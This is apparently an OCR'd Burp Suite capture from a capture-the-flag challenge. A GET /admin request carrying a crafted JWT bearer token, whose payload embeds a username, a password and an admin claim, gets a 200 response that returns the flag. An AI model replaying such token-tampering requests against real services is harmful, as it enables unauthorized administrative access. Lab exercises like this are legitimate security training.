 Request
Pretty Raw \n Actions
1 GET /admin HTTP/1.1
2 Host: 3.142.122.1:9334
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:88.0) Gecko/20100101 Firefox/88.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Authorization: Bearer
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6InF2YV9xd25ldmExMSIsInBhc3N3b3JkIjoiMzU1Nzk
4MTI0NCIsImFkbWluIjoiZ2VociIsImlhdCI6MTYyMzAzODcxOX0.QNmzkFS899SweMKQEeaU0ayrVzQ159gXnZQzzvuRLpM
8 DNT: 1
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11
12
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 92
5 ETag: W/"5c-GuYnO+hGCUAtPf/dyd+YcS2g1L4"
6 Date: Mon, 07 Jun 2021 07:20:17 GMT
7 Connection: close
8
9 Hey din_djarin11! Here's your flag: FURYY{G0x3af_q0_z4gg3e_4r91ns4506s384q460s0s0p6r9r5sr4n}